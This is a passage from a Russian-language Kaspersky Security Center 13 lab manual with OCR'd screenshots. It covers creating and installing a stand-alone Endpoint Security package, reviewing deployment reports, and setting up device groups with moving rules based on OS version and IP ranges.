

### Задание В: Создайте автономный пакет установки Kaspersky Endpoint Security

Откройте список пакетов установки. Выберите пакет Kaspersky Endpoint Security. Запустите мастер создания автономного пакета. Добавьте к установке Агент администрирования и выберите группу, в которую попадут компьютеры с Агентом.

| Задание выполняется на компьютере КSC. |     |
|----------------------------------------|-----|
|                                        | ksc |

- 40. Войдите в систему под учетной записью abc\Administrator с паролем Ka5per5Ky
- 41. Запустите **Web-консоль** администрирования

- 42. Перейдите в узел Discovery & Deployment | Deployment & Assignment | Installation Packages
- 43. Выберите инсталляционный пакет Kaspersky Endpoint Security for Windows
- 44. Кликните по кнопке **Deploy**
- 45. Выберите Using a stand-alone package
- 46. Нажмите Next
- 47. Отметьте Install Network Agent together with this application
- 48. Нажмите Next
- Настройте перемещение в группу: Выберите Move unassigned devices to this group
- 50. Нажмите Select group
- 51. Отметьте Managed devices
- 52. Нажмите **ОК**
- 53. Нажмите Next

| ≡ m ⊄                                                                 | DISCOVERY &                                            | DEPLOYMENT / DEPLO                             | OYMENT & ASSIGNMENT                   | / INSTALLATION PAC  |
|-----------------------------------------------------------------------|--------------------------------------------------------|------------------------------------------------|---------------------------------------|---------------------|
|                                                                       | Downloaded                                             | In progress (0)                                |                                       |                     |
| KASPERSKY                                                             | Dominouded                                             |                                                |                                       |                     |
| SECURITY CENTER                                                       | + Add × Delete                                         | e 🛛 🕫 Refresh 🛛 + Deploy 📑                     | View the list of stand-alone packages | a Q                 |
|                                                                       | Name                                                   | Source                                         | Application                           | Version             |
|                                                                       | Exchange Mobile                                        | <u>e Device Server (1</u> >> Kaspersky         | Exchange Mobile De                    | >> 13.0.0.11247     |
| 💀 DISCOVERY & DEPLOYMENT 🗸                                            | iOS MDM Server                                         | (13.0.0.11247) Kaspersky                       | iOS MDM Server                        | 13.0.0.11247        |
| UNASSIGNED DEVICES                                                    | Kaspersky Secur                                        | ty Center 13 Net >> Kaspersky                  | Kaspersky Security C                  | >> 13.0.0.11247     |
| DISCOVERY >                                                           | Kaspersky Endpo<br>Windows (11.6.0<br>encryption) 11 ( | oint Security for Kaspersky<br>(English) (Lite | Kaspersky Endpoint S                  | >> 11.6.0.394       |
| 🐼 DEPLOYMENT & ASSIGN 🗸                                               | encryption/                                            | <u></u>                                        |                                       |                     |
| MOVING RULES                                                          |                                                        |                                                |                                       | < Previous 1 Next > |
| PROTECTION DEPLOYMEN                                                  |                                                        |                                                |                                       |                     |
| QUICK START WIZARD                                                    |                                                        |                                                |                                       |                     |
| CLOUD ENVIRONMENT C                                                   |                                                        |                                                |                                       |                     |
| INSTALLATION PACKAGES                                                 |                                                        |                                                |                                       |                     |
| Protection Deployment                                                 | Wizard                                                 |                                                |                                       |                     |
|                                                                       |                                                        |                                                |                                       |                     |
|                                                                       |                                                        |                                                |                                       |                     |
| Select the deployn                                                    | nent method fo                                         | r the selected installa                        | ition package                         |                     |
| <ul> <li>Using the remote ins</li> <li>Using a stand-alone</li> </ul> | stallation task<br>package                             |                                                |                                       |                     |
| Next                                                                  | phonego                                                |                                                |                                       |                     |
| Next                                                                  |                                                        |                                                |                                       |                     |
| Stand-alone Installation Pack                                         | age Creation Wizard                                    |                                                |                                       |                     |
|                                                                       |                                                        |                                                |                                       |                     |
| Select Network Agent ins                                              | tallation package                                      | for combined installation                      | on                                    |                     |
| Install Network Agent tog                                             | ether with this applic                                 | cation                                         |                                       |                     |
| Name                                                                  |                                                        |                                                |                                       |                     |
| Kaspersky Security                                                    | Center 13 Network                                      | <u>Agent (13.0.0.11247)</u>                    |                                       |                     |
|                                                                       |                                                        |                                                |                                       |                     |
| New                                                                   |                                                        |                                                |                                       |                     |
| Chand along lastallation (                                            | ) - elve Creatian Mir                                  |                                                |                                       |                     |
|                                                                       | ackage Creation wil                                    | card                                           |                                       |                     |
| Move to list of mana                                                  | aged devices                                           |                                                |                                       |                     |
| Specify whether devices r                                             | nust be moved to an                                    | administration group after                     | Network Agent installation.           |                     |
| <ul> <li>Do not move devices</li> </ul>                               |                                                        |                                                |                                       |                     |
| <ul> <li>Move unassigned dev</li> </ul>                               | rices to this group                                    |                                                |                                       |                     |
| Managed devices                                                       |                                                        |                                                |                                       |                     |
| Select group                                                          |                                                        |                                                |                                       |                     |
| Stand-alone Installation Package                                      | e Creation Wizard                                      |                                                |                                       |                     |
|                                                                       |                                                        |                                                |                                       | > 🗹 Managed devices |
| Move to list of managed                                               | devices                                                |                                                |                                       |                     |
| Specify whether devices must b     Do not move devices                | e moved to an adminis                                  | tration group after Network Ag                 | ent installation.                     |                     |
| Move unassigned devices to                                            | o this group                                           |                                                |                                       |                     |
| Managed devices                                                       |                                                        |                                                |                                       |                     |

54. В открывшейся странице отображается путь к установочному файлу
 55. Закройте мастер: нажмите Finish
 Copy the sample link to the newly created stand-alone installation package for publication on an HTML web page Download stand-alone installation package
 Copy the list of stand-alone package
 Copy the sample link to the newly created stand-alone installation package
 Copy the sample link to the newly created stand-alone installation package
 Copy the sample link to the newly created stand-alone installation package
 Copy the sample link to the newly created stand-alone installation package
 Copy the sample link to the newly created stand-alone installation package
 Copy the sample link to stand-alone package

# Задание С: Установите автономный пакет Kaspersky Endpoint Security для Windows на ноутбук

С клиентского компьютера откройте общую папку KLSHARE на Сервере администрирования. Найдите и запустите автономный пакет.



 Подождите, пока установка закончится, и закройте окно с результатами: нажмите Ok

| Kasper | rsky Security Center 13 - X                                                                            |
|--------|----------------------------------------------------------------------------------------------------|
| TIT)   | Installation completed successfully                                                                    |
|        | Extracting archive to temporary location                                                               |
|        | Installing: Kaspersky Security Center 13 Network Agent (13.0.0.11247)                                  |
|        | O Checking connection to Administration Server                                                         |
|        | Installing: Kaspersky Endpoint Security for Windows (11.6.0) (English) (Lite<br>encountion) 11.6.0.304 |
|        | ОК                                                                                                    |

#### Задание D: Изучите результаты развертывания защиты в сети

Изучите результаты задачи установки. Проверьте, что компьютеры попали в группу **Managed Devices**. Проверьте, что на компьютерах установлены Агент администрирования и Kaspersky Endpoint Security.

| Задание выполняется на ко                                                                                                    | мпьютере <b>KSC</b> .                                                                                                    |                                                                                                    |                                               |                                           |                                                                                                    |                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
|                                                                                                    |                                                                                                    | L L L L L L L L L L L L L L L L L L L                                                                           |                                               |                                           |                                                                                                    |                                         |
| 61. Откройте веб-консоль<br>Kaspersky Security<br>Center                                                                                                    |                                                                                                    | MONITORING & REPORTING                                                                                          | G / REPORTS                                   | livery task 🕞 Export re                   | sport Q Search                                                                                                    | <u><u></u></u>                          |
| 62. В боковом меню<br>выберите <b>Monitoring</b><br>& Reporting   Reports                                                                                                    |                                                                                                    | Name  Protection status <u>Beport on protection status</u> Report on protection status                          | Type Report on errors Report on protectio. >> | Scope Protection status Protection status | Description         Creation           This report describe >>         03/           This report provides >>         03/ | 26/2021 12:02:15 pm ()                  |
| 63. Нажмите Report on<br>Kaspersky software<br>versions                                                                                                    | ▲ MONITORING & REPORTING ↓<br>DASHBOARD<br>REPORTS                                                                                                    | Deployment <u>Report on Kaspersky software y</u> >>                                                             | Report on Kaspersk >>                         | Deployment                                | This report lists the >> 03/                                                                                             | 26/2021 12:02:15 pm (                   |
| 64. Проверьте, что в сети<br>есть три экземпляра<br>Kaspersky Endpoint<br>Security и три<br>экземпляра Агента<br>администрирования<br>— столько же,<br>сколько и<br>компистрирования | Contrapersity sc Contrapersity sc Contr | the D Export<br>alls<br>isky software versions<br>113510 PM<br>ent versions of Kaspersky software installe<br>3 | td. This report is generat                    | ed for all groups.                        | Kapersiy Endpoint Security for Window                                                                                    | vi 11.60.394 J<br>n farra 11.00.11347 1 |
| компьютеров                                                                                                    |                                                                                                    |                                                                                                    |                                               |                                           | Kenneder Frenzik Greder Makered Area                                                                                     |                                         |
| 65. Закройте отчет                                                                                                    | 24-<br>22-<br>18-<br>14-<br>12-<br>00-<br>04-<br>02-<br>00-<br>04-<br>02-                                                                                                    |                                                                                                    |                                               | Number of devices                         | Aspensy security Lenter Netron Age                                                                                       | nt 1300.11247; 3                        |
| 65. Закройте отчет                                                                                                    | 24<br>20<br>10<br>10<br>14<br>12<br>10<br>08<br>04<br>04<br>02<br>00<br>Search                                                                                                    |                                                                                                    | Version                                       | number                                    | Number of devices                                                                                                    | nt 1300.11247.3                         |
| 65. Закройте отчет                                                                                                    | 24<br>25<br>26<br>27<br>27<br>28<br>29<br>29<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20<br>20                                                                                                    | t                                                                                                    | Version<br>1160.                              | n number                                  | Number of devices                                                                                                    | Number of grou                          |
| 65. Закройте отчет                                                                                                    | 24-<br>22-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2-<br>2                                                                                                    | ecurity for Windows                                                                                             | Version<br>1160.<br>1300.                     | n number<br>394<br>11247                  | Number of devices 3 1                                                                                                    | Number of grou<br>1                     |

#### Заключение

Вы установили Kaspersky Endpoint Security и Агент администрирования с помощью мастера удаленной установки и с помощью автономного пакета.

Если на компьютерах есть сторонние антивирусы, инсталлятор удаляет их и просит перезагрузить компьютер.

Если на компьютерах запущен сетевой экран или вы не добавили в задачу учетную запись с правами администратора на компьютере, установка закончится с ошибкой.

### Лабораторная работа 3. Как создать структуру управляемых компьютеров

Сценарий. Вы установили защиту на компьютеры сети и хотите настроить ее оптимальным образом. Предполагая, что настройки для серверов, настольных и мобильных компьютеров будут отличаться, создайте для них группы и поместите туда соответствующие компьютеры. Чтобы не выбирать вручную, какой компьютер должен быть в какой группе, создайте правила перемещения и настройте в них условия на основе операционных систем и сетевых параметров компьютеров.

Содержание. В этой лабораторной работе:

- 1. Создайте группы рабочих станций, мобильных компьютеров и серверов
- 2. Распределите компьютеры по группам с помощью правил

# Задание А: Создайте группы для рабочих станций, мобильных компьютеров и серверов

Создайте подгруппы Servers и Workstations в контейнере Managed Devices. Затем создайте подгруппы Desktops и Laptops в группе Workstations.



| 5. | Добавьте еще                | ≡ m ⊄                                                                                                    | DEVICES / HIERARCHY OF GROUPS                                       |
|----|-----------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|
|    | одну подгруппу,             |                                                                                                    | + Add X Delete + Move 2 Refresh list A Import                       |
|    | Hasobute ee<br>Workstations | KASPERSKY                                                                                                    | Administration group                                                |
|    |                             | SECURITY CENTER                                                                                                    | Managed devices                                                     |
| 6. | Выберите группу             | 🖽 KSC 🖌 🖌 🖌                                                                                                    | Servers                                                             |
|    |                             | ▲ MONITORING & REPORTING >                                                                                                    | Voristations                                                        |
|    | HAMINITE <b>auu</b>         |                                                                                                    | ♦ Previous 1 Next > 20 ▼ Result 1-1/1 total                         |
|    |                             |                                                                                                    |                                                                     |
|    |                             | TASKS                                                                                                    |                                                                     |
|    |                             | MANAGED DEVICES                                                                                                    |                                                                     |
|    |                             | MOVING RULES                                                                                                    |                                                                     |
|    |                             | DEVICE SELECTIONS                                                                                                    |                                                                     |
|    |                             | TAGS >                                                                                                    |                                                                     |
|    |                             | HIERARCHY OF GROUPS                                                                                                    |                                                                     |
| 7  | D                           | ≡ m 4                                                                                                    | DEVICES / HIERARCHY OF GROUPS                                       |
| 1. | ВВЕДИТЕ                     |                                                                                                    |                                                                     |
|    | Desktops                    |                                                                                                    | + Add X Delete   Move  Refresh list                                 |
| 0  |                             | KASPERSKY<br>SECURITY CENTER                                                                                                    | Administration group                                                |
| 8. | Повторите шаги б            |                                                                                                    | Managed devices                                                     |
|    |                             | 🖽 KSC 🖌 🖌 🖌                                                                                                    | Servers                                                             |
|    |                             |                                                                                                    | ▼ Workstations                                                      |
|    |                             | MONITORING & REPORTING >                                                                                                    |                                                                     |
|    |                             |                                                                                                    | Resistors                                                           |
|    |                             | DEVICES & PROFILES                                                                                                    | Restors     Lactors                                                 |
|    |                             | MONITORING PREPORTING                                                                                                    |                                                                     |
|    |                             | MONITORING PREPORTING     POLICIES & PROFILES     TASKS     MANAGED DEVICES                                                       | Previous 1 Next > 20      Result 1-1 / 1 total                      |
|    |                             | MONITORING PREPORTING                                                                                                    | Previous 1 Next > 20      Result 1-1/1 total                        |
|    |                             | MONITORING PREPORTING     POLICIES & PROFILES     TASKS     MANAGED DEVICES     MOVING RULES     DEVICE SELECTIONS                | Previous 1 Next > 20      Result 1-1/1 total                        |
|    |                             | MONITORING PREPORTING     POLICIES & PROFILES     TASKS     MANAGED DEVICES     MOVING RULES     DEVICE SELECTIONS     TAGS     A | Residos     Lactoos     Previous 1 Next > 20 • Result 1-1 / 1 total |

#### Задание В: Распределите компьютеры по группам с помощью правил

Откройте список правил в свойствах узла Unassigned devices. Сделайте правило для всех компьютеров, которое работает постоянно и помещает компьютеры в группу Servers. Используйте условие Network agent is running со значением Yes и Operating system version со значениями Windows Server 2016. Оба условия находятся на вкладке Applications.

Создайте аналогичные правила, которые помещают компьютеры в группы **Desktops** и **Laptops**. Вместо условия **Operating system version**, используйте условие **IP Range** на вкладке **Network**. Для настольных компьютеров укажите диапазон **10.28.0.100–10.28.0.199**, а для ноутбуков **10.28.0.200–10.28.0.254**.

| Задание выполняется на компьютере и                                                                                   | (SC.                                                                                                    |                                                                        |                      |                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------|---------------------------------------|
|                                                                                                    | KSC                                                                                                    |                                                                        |                      |                                       |
| 9. Перейдите на<br>страницу <b>Discovery</b><br>& Deployment  <br>Doployment &                                        |                                                                                                    | ISCOVERY & DEPLOYMENT / DE                                             | PLOYMENT & ASSIGNMEN | T / MOVING RULES                      |
| Assignment                                                                                                    | SECURITY CENTER                                                                                                    | Rule name<br>Remote installation task                                  | Status               | Rule group                            |
| Moving Rules                                                                                                    |                                                                                                    | Move devices to group 'Managed devices' (##0)                          | after Net >> 💽       | Managed devices                       |
| 10. Нажмите <b>Add</b>                                                                                                |                                                                                                    |                                                                        |                      | <pre>     Previous 1 Next &gt; </pre> |
| 11. Введите имя<br>правила Se <i>rver</i> s                                                                           | New rule     CENERAL RULE CONDITIONS                                                                                                    |                                                                        |                      |                                       |
| 12. Укажите группу<br>назначения: В<br>выпадающем<br>списке выберите<br>подгруппу <b>managed</b><br>devices   Servers | Rule name<br>Administration group<br>Apply rule<br>Run once for each device                                                                    | Servers<br>Servers                                                     |                      | ~                                     |
| 13. Выберите режим<br>Apply rule<br>continuously                                                                      | <ul> <li>Run once for each device, the</li> <li>Apply rule continuously</li> <li>Move only devices that do not</li> <li>Enable rule</li> </ul> | en at every Network Agent reinst<br>It belong to an administration gro | allation             |                                       |

- 14. Примените правило ко всем компьютерам: снимите отметку с параметра Move only devices that do not belong to an administration group
- 15. Включите правило: поставьте отметку возле одноименной опции

- 16. Откройте Rule conditions
- 17. Перейдите на вкладку **Applications**
- Из выпадающего списка выберите опцию, что Сетевой Агент установлен: Yes
- 19. Примените правило к компьютерам с серверными операционными системами: включите параметр Operating system version

| Servers    |                   |              |                        |                  | x m 🕄          |
|------------|-------------------|--------------|------------------------|------------------|----------------|
| GENERAL    | RULE CONDIT       | IONS         |                        |                  |                |
| Tags       | Network           | Applications | Virtual machines       | Active Directory | Cloud segments |
|            |                   |              |                        |                  |                |
| Network Ag | gent is installed | Yes          |                        |                  | ~              |
| 💽 Opera    | ting system vers  | ion          |                        |                  |                |
|            |                   | Ope          | rating system          |                  |                |
|            |                   | Micros       | oft Windows Server 200 | 8                |                |
|            |                   | Micros       | oft Windows Server 200 | 8 R2             |                |
|            |                   | Micros       | oft Windows Server 201 | 2                |                |
|            |                   | Micros       | oft Windows Server 201 | 2 R2             |                |
|            |                   | Micros       | oft Windows Server 201 | 6                |                |
|            |                   |              |                        |                  |                |
|            |                   |              |                        | Save             | Cancel         |

- 20. Прокрутите список до конца и перейдите на вторую страницу
- 21. Отметьте операционные системы Microsoft Windows Server 2016
- 22. Сохраните правило: нажмите Save
- 23. Создайте правило для настольных компьютеров: нажмите **Add**

| ≡ m./                        | \$ | DISCOVERY & DEPLOYMEN             | IT / DEPLOYMENT & ASSIGN         | MENT / MOVING RULES              |
|------------------------------|----|-----------------------------------|----------------------------------|----------------------------------|
| $\frown$                     |    |                                   |                                  |                                  |
| 111                          |    | ▲ Move up 		 Move down            | dd X Delete Enforce enabled rule | 🗈 Сору                           |
| KASPERSKY<br>SECURITY CENTER |    | Rule name                         | Status                           | Rule group                       |
|                              |    | Remote installation task          |                                  | Managed devices                  |
| ▲ MONITORING & REPORTING     | >  | Move devices to group 'Managed de | evices' (##0) after Net >>       | Managed devices                  |
| E DEVICES                    | >  | <u>Servers</u>                    |                                  | Servers                          |
| LUSERS & ROLES               | >  |                                   |                                  | <pre> Previous 1 Next &gt;</pre> |
|                              | >  |                                   |                                  |                                  |
| DISCOVERY & DEPLOYMENT       | ~  |                                   |                                  |                                  |
| UNASSIGNED DEVICES           |    |                                   |                                  |                                  |
| DISCOVERY                    | >  |                                   |                                  |                                  |
| MOVING RULES                 | ~  |                                   |                                  |                                  |
| MOVING RULES                 |    |                                   |                                  |                                  |
|                              |    |                                   |                                  |                                  |

- 24. Введите имя правила *Desktops*
- 25. Укажите группу назначения: В выпадающем списке выберите подгруппу Managed devices | Workstations | Desktops

| 0 | Nourulo                           |                                      |
|---|-----------------------------------|--------------------------------------|
|   | New rule                          |                                      |
| ( | GENERAL RULE CONDITIONS           |                                      |
|   |                                   |                                      |
| F | Rule name                         | Desktops                             |
| Å | Administration group              | Desktops                             |
| 1 | Apply rule                        |                                      |
| ( | Run once for each device          |                                      |
| ( | Run once for each device, then at | t every Network Agent reinstallation |
|   |                                   |                                      |

26. Выберите режим Apply rule continuously

- 27. Примените правило ко всем компьютерам: снимите отметку с параметра Move only devices that do not belong to an administration group
- 28. Включите правило: поставьте отметку возле одноименной опции
- 29. Перейдите на вкладку Rule conditions
- Настройте условия для IP-адресов: перейдите на вкладку Network
- Примените правило к компьютерам с адресами в заданном интервале: включите параметр IP range
- 32. Ведите начальный и конечный IPадрес **10.28.0.100** и **10.28.0.199** соответственно
- 33. Перейдите на вкладку **Applications**
- 34. Из выпадающего списка выберите опцию, что Сетевой Агент установлен: Yes
- 35. Сохраните правило: нажмите **Save**
- 36. Создайте правило Laptops
- 37. Укажите группу назначения: В выпадающем списке выберите подгруппу Managed devices | Workstations | Laptops

|                                                                                                    | RULE CONDI                                                                                                    | TIONS                                                                                                    |                                   |                  |                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|------------------|----------------|
| Tags                                                                                                    | Network                                                                                                    | Applications                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
|                                                                                                    |                                                                                                    |                                                                                                    |                                   |                  |                |
| Device nam                                                                                                    | e on the Windo                                                                                                    | ows network                                                                                                    |                                   |                  |                |
| Windows do                                                                                                    | omain                                                                                                    |                                                                                                    |                                   |                  |                |
| DNS name (                                                                                                    | of the device                                                                                                    |                                                                                                    |                                   |                  |                |
| DNS domai                                                                                                    | -                                                                                                    |                                                                                                    |                                   |                  |                |
| IP range                                                                                                    | 2                                                                                                    |                                                                                                    |                                   |                  |                |
| From                                                                                                    | -                                                                                                    | 10                                                                                                    | 28.0.100                          |                  |                |
| То                                                                                                    |                                                                                                    | 10                                                                                                    | 28.0.100                          |                  |                |
| IP addre                                                                                                    | ess for connect                                                                                                    | ion to Administrati                                                                                                    | on Server                         |                  |                |
| Connection                                                                                                    | profile change                                                                                                    | ed                                                                                                    |                                   |                  | ~              |
| connection                                                                                                    | prome enunge                                                                                                    |                                                                                                    |                                   |                  |                |
| Managed by                                                                                                    | / a different Adi                                                                                                    | ministration Servei                                                                                                    |                                   |                  | ~              |
| New rule                                                                                                    |                                                                                                    |                                                                                                    |                                   |                  |                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                   |                  |                |
| 0.000                                                                                                    |                                                                                                    |                                                                                                    |                                   |                  |                |
| GENERAL                                                                                                    | RULE CONDI                                                                                                    | TIONS                                                                                                    |                                   |                  |                |
| GENERAL                                                                                                    | RULE CONDI                                                                                                    | TIONS                                                                                                    | -                                 |                  |                |
| GENERAL                                                                                                    | Network                                                                                                    | Applications                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
| GENERAL                                                                                                    | Network                                                                                                    | Applications                                                                                                    | Virtual machines                  | Active Directory | Cloud segments |
